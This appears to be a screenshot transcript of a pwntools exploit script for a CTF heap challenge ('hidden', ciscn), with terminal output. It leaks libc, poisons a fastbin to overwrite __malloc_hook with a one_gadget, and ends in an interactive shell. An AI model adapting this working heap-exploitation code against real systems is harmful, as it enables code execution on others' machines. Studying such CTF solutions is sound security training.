 xx.py
home > N0vice > Desktop > ciscn11 > xx.py > exp
13 p=remote("172.20.16.114",8888)
14 elf=ELF(binary)
15 libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
16 def add(idx):
17 p.sendlineafter('choice: \n', "001")
18 p.sendlineafter('idx\n', str(idx))
19 #p.sendafter('servnat:', name)
20 def edit(idx,content,):
21 p.sendlineafter('choice: \n', '002')
22 p.sendlineafter('idx\n', str(idx))
23 p.sendafter('mark\n',content)
24 def delete(index):
25 p.sendlineafter('choice: \n', '003')
26 p.sendlineafter('idx\n', str(index))
27 def exp():
28 add("000")
29 add("001")
30 edit("000"," ")
31 puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
32 log.success("puts_addr==>" + hex(puts_addr))
33 libc_base = puts_addr - 0x3c4d20
34 log.success("libc_base==>" + hex(libc_base))
35 malloc_hook = libc_base + libc.sym['__malloc_hook']
36 one_gadget = libc_base + 0xf1207
37 realloc = libc_base + libc.sym['realloc']
38
39 delete("000")
40 edit("000",p64(malloc_hook-0x23))
41 add("000")
42 add("001")
43 edit("001","a"*0xb + p64(one_gadget)+p64(realloc))
44 add("001")
45 #gdb.attach(p)
N0vice@ubuntu: ~/Desktop/ciscn11
[*] Interrupted
[*] Stopped process './hidden' (pid 5921)
N0vice@ubuntu:~/Desktop/ciscn11$ python xx.py
[+] Starting local process './hidden': pid 6105
[*] '/home/N0vice/Desktop/ciscn11/hidden'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] puts_addr==>0x7ffff7dd1d20
[+] libc_base==>0x7ffff7a0d000
[*] Switching to interactive mode
$ id
uid=1000(N0vice) gid=100(users) groups=100(users)
$
存在可用更新。